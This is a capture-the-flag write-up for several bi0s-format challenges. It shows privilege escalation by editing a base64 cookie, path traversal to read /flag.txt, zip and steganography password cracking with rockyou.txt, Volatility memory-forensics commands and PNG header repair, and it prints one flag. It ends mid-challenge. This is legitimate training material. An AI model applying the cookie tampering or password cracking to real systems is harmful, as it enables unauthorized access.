

9.COOKIE MONSTER

In the sprawling cityscape of Cyberville, a covert game of digital cat and mouse unfurls. Amidst the labyrinthine networks and encrypted databases, a shadowy figure emerges, determined to navigate the complex web of privileges. With a clandestine objective in mind, they embark on a mission to conceal their true identity and assume the role of an all-powerful administrator.

Equipped with an arsenal of deception and cunning, our protagonist delves into the intricate art of disguise. Through meticulous subversion and manipulation, they infiltrate the layers of security, leaving no trace of their true intentions. In the virtual realm, they don the cloak of an administrator, concealing their presence amidst the digital shadows. Like a master puppeteer pulling invisible strings, they orchestrate their every move, manipulating permissions and obscuring their tracks, all while ensuring their true identity remains shrouded in secrecy.

##### FLAG FORMAT:

bi0s{...}

As the name suggests, this website had to do something with cookies so I opened up BURP and captured the request.



The cookie when convverted to base 64 gave the value {admin:0} so I used cyberchef to change the value to {admin:1}



Then I changed the put the new value of cookie in the BURP and hit SEND and THERE it was : The FLAG!!



10. LAUGHABLE FILE INFILTRATION:

##### DESCRIPTION

In the heart of an expansive metropolis, an enigmatic figure known as "The Cyber Phantom" has unleashed their mischievous talents upon an unsuspecting cityscape. Within the depths of the digital underworld, a captivating story unfolds, weaving a tale of secrets and treachery where files become weapons and codes hold the power of revelation.

Follow a group of courageous adventurers as they embark on a perilous journey through a world clouded by uncertainty. The Cyber Phantom, a cunning virtuoso, revels in their malevolent game, toying with the very fabric of the city's digital infrastructure. Our heroes must navigate a labyrinthine network, cautiously evading digital sentinels and encrypted barriers.

Piece by piece, our valiant protagonists uncover fragments of a hidden narrative concealed within the city's intricate tapestry. The files they load and the codes they crack reveal startling revelations about The Cyber Phantom's true identity. As time ticks away, they race against the clock, armed with their quick wit and technical prowess. Can they expose The Cyber Phantom's wicked agenda and restore balance to this beleaguered city? Dive into this captivating adventure and experience a world where files hold the key to truth and a sardonic quip might just save the day.

Flag is in /flag.txt

##### FLAG FORMAT:

bi0s{...}

I figured out that it was based on file traversal so I clicked on membership which changed the value in url .

As soon as I saw the value change in url, I started putting values for path traversal , at first it didn’t work but it worked when used relative file traversal



And THERE it was: THE FLAG!!

DIGITAL FORENSICS:

# 1 brut3nf0rce

Description

In the realm of digital forensics, a complex investigation unfolded involving a world class criminal engaging in a secret smuggle of sensitive information. As investigators pursued the trail, they discovered that the evidence of their illicit activities was concealed within a hidden file that is protected. Despite their expertise, the investigation team found themselves stymied by sophisticated encryption techniques and clever obfuscation that the file's password is not in rockyou.txt. Seeking an expert in the field, they turned to a skilled analyst renowned for their prowess in bhruteforcing. Armed with cutting-edge tools and an unwavering determination, the analyst delved into the digital labyrinth, meticulously analyzing the file as well as employing advanced techniques. Can you unravel the encryption where the key is less than 3 characters as mentioned by the criminal and the picture inside has a stegonography message hidden with one of the universal passwords. The success of the investigation rests in your hands as you navigate the intricacies of digital forensics to uncover the truth hidden within the virtual depths?

Flag Format:

bi0s{...}

The downloaded file was a zip file which had an image in it with a password.

I used an online website to get the password for that image .

Website: lostmypass.com



Then I opened up the image which was a photo of Ryan Gosling.

Then to bruteforce it, I used the stegcracker tool and the rockyou.txt which was mentioned in the description.



And just like that the FLAG was revealed!



# 2 R3c0v3rytxt

Description:

##### DESCRIPTION

In the realm of digital forensics, a critical investigation unfolded where the key to solving the case lay hidden within a memory dump. Investigators were faced with the daunting task of recovering a crucial file that had been echanged by criminals. Despite their expertise, traditional methods failed to yield the desired results, leaving them at a standstill. Recognizing the urgency and significance of the file, the investigation team turned to a skilled DFIR analyst renowned for their memory forensics capabilities. Armed with in-depth knowledge of memory structures and advanced techniques, the analyst meticulously have to dissect the memory dump, searching for traces of the elusive file. This remarkable feat should underscor the vital role of memory forensics in uncovering hidden artifacts and demonstrated the analyst's unwavering commitment to bringing justice to light. Can you recover the lost file and help the investigation team solve the case?

##### FLAG FORMAT:

bi0s{...}

SOLUTION : For solving this, As soon as I downloaded the file , I knew that volatility will be the key so I googled for some commands and then ran the following commands:

Commands:

* python3 vol.py -f ../ch4ll.raw windows.filescan.FileScan | grep "pass"
* mv file.0x7d22b6f8.0x87ac15d0.DataSectionObject.password.zip.dat file1.zip
* fcrackzip -D -p /usr/share/wordlists/rockyou.txt -v -u file1.zip
* python3 vol.py -f ../ch4ll.raw windows.envars.Envars | grep -i "key"
* use https://www.dcode.fr/vigenere-cipher to decode
* sudo python3 vol.py -f ../ch4ll.raw -o ~/Music windows.filescan.FileScan | grep -i "chrome" | grep -i "history"

sudo python3 vol.py -f ../ch4ll.raw -o ~/Music windows.dumpfiles.DumpFiles --physaddr 0x7cbf5c98

there will be a pastebin link visit that link and enter the password you decrypted and then THERE it is THE FLAG!!

**bi0s{fil3dump_mastery_rec0very}**

# 3 Upgr4d3d_f1xm3

##### DESCRIPTION

You are facing a formidable file recovery task that has left even experienced DFIR analysts stumped. A critical piece of evidence appears irretrievable, but we believe in your exceptional skills and problem-solving abilities to conquer this challenge. Dive into the depths of digital forensics, analyze the corrupted file, and employ innovative techniques to recover the elusive data. The success of the investigation rests in your hands as you unravel the mysteries within, showcasing your prowess as a master of file recovery. Can you accomplish what others couldn't and restore the critical evidence? The time has come to prove your mettle and emerge victorious in this demanding DFIR endeavor.

##### FLAG FORMAT:

bi0s{...}

The given was a corrupted png file.

I opened up that png file using ghex tool and changed the header hex as it was not right .

Before:

